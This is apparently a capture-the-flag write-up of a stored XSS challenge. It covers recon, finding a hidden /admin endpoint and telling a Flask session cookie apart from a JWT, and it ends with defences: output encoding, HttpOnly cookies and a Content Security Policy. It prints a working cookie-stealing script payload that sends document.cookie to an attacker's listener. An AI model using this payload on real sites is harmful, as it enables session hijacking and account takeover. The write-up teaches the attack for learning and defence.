This challenge is a good reminder that the most dangerous vulnerabilities aren't always about complex exploit chains. Sometimes it's just: user input goes in, admin sees it, admin's browser executes it. Game over.

Here's how it went.



Recon

Port scan revealed the usual suspects : SSH on 22, HTTP on 80 and one odd one: port 631 running IPP (Internet Printing Protocol). That's a printer protocol.

Interesting, but not relevant here. It's a good habit to note these things anyway because you never know what might become useful later.

The web app itself is minimal. There's a survey form and not much else visible.



So I fuzzed for hidden directories:

That turned up three endpoints: /admin, /login, and /logout. Visiting /admin just redirected me to /login. No way to create an account, and basic SQL injection on the login form went nowhere. Username enumeration wasn't possible either.

So the login was a dead end for now.





The Cookie That Wasn't a JWT

After filling out the survey, I noticed the server set a cookie.

It had that familiar base64 look that makes you think "JWT" , but pasting it into jwt.io told a different story. It was a Flask session cookie, not a JWT.

This is a small but important distinction. Flask session cookies are signed with the app's secret key, but they're not encrypted, you can decode the payload and read the contents. More importantly for this challenge, it got me thinking about whose cookie would be valuable.

If an admin is reviewing survey submissions… and the survey input isn't sanitised… that's a stored XSS waiting to happen.

The Attack Plan

Stored XSS works like this: you inject a malicious script into an input field that gets stored in the database. Later, when another user (ideally a privileged one) views that content, their browser executes your script in their context, with their cookies, their session, their permissions.

The plan was simple:

- Inject a script into the survey that steals cookies and sends them to me.

- Wait for the admin to review the survey.

- Catch the request on my listener.

- Use the admin's cookie to access

/admin.



Executing the Attack

I started a simple HTTP listener on my machine:

python3 -m http.server 444Then I submitted the survey with this payload in the "name" field:

<script>fetch("http://<MY_IP>:4444/?test1="%2bdocument.cookie);</script>What this does: when the admin's browser renders the survey response, it executes the script, which makes a fetch request to my server with the admin's cookie appended as a query parameter. The "%2b" is the URL-encoded character "+", as writing the character "+" in plain text would be interpreted as a white space.

A short wait later, a request came in on my listener.

I looked at the query parameter value. It was the flag.

The Twist

I was expecting to get a session cookie, use it to log into /admin, and find the flag there. But the cookie itself was the flag. A nice surprise from the challenge designers and a good demonstration of why cookie exfiltration is such a serious attack in real applications. In a real scenario, that cookie would have been a live session token giving full admin access.

What I Learned

This challenge is a textbook example of why output encoding matters. The survey input was stored as-is and rendered directly into the admin's browser without any sanitisation. That single oversight created a direct path to privilege escalation.

It also reinforced something about recon: finding the /admin endpoint early was important. It told me there was a privileged user in the system worth targeting, which shaped the entire attack strategy.

How Could This Have Been Prevented?

The fix here isn't complicated — the problem is just that user input was trusted and rendered raw.

The most fundamental fix is to HTML-encode any user-submitted content before displaying it. This turns <script> into <script> : harmless text instead of executable code. Most modern web frameworks do this by default if you use their templating engine correctly, which suggests the developer may have bypassed the default safe rendering somewhere.

On top of that, setting the HttpOnly flag on the session cookie would have broken this specific attack entirely. HttpOnly tells the browser not to expose the cookie to JavaScript, so document.cookie would have returned nothing. The XSS would still exist, but cookie theft via this method would be blocked.

A Content Security Policy would add another layer: by restricting which scripts are allowed to run, a well-configured CSP can prevent inline script injection from executing in the first place.

Three independent defences, any one of which would have stopped this attack.

Thanks for reading. More writeups from this CTF coming soon.